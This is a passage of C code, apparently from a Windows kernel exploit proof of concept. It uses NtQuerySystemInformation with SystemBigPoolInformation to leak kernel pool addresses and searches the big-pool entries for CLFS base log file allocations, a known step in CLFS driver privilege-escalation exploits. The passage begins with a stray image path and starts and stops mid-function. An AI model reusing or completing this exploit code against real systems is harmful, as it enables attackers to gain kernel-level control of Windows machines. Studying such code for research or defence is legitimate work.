 if (fnNtQuerySystemInformation(SystemBigPoolInformation, v5, v4, &retlen) != 0xC0000004)
{
goto label_4;
}
else {
break;
}
}
//printf("[+] Error Allocating Memory\n");
}
else {
label_4:
v6 = (UINT) * (PUINT)v3; // v6 is the field count on the SYSTEM_BIGPOOL_INFORMATION
//  printf("[+] Field Count --> %x\n", v6);
if (flag2 == 0) {
kernelAddrArray = (PUINT64)malloc(v6 * 8);
printf("Kernel addresss array %p", kernelAddrArray);
memset(kernelAddrArray, 0, (v6 * 8));
flag2++;
}
if (v6)
{
v9 = *p_num_of_CLFS;
v10 = (PUINT64)&v3[4 * v6 - 4 + 2 * v6];
//      printf("[+] LAST SYSTEM BIG POOL ENTRY OFFSET --> %p\n", v10); // offset to the last SYSTEM_BIGPOOL_ENTRY
do {
v11 = *v10 & 0xFFFFFFFFFFFFFFFE;
//  printf("[+] First field value of BIG POOL ENTRY structure, named Virtual Address --> %p\n", v11);
if ((*v10 & 1) == 0)
{
v11 = *v10;
}
if (v10[1] == 0x7a00)  // search for the clfs base log file size
{
UINT v12 = 0;
while (1)
{